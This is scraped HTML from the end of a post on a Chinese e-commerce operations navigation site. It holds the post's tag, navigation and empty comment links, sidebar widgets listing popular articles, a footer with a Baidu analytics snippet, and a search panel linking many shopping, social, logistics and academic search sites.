        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn vc-l-red btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2509.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,星锐联盟团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2513.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,好易推联盟团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2511.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2511.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 363</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 334</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 265</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 243</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13672.html" target='_blank' title="瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/11/1763523242-税.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13672.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 217</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
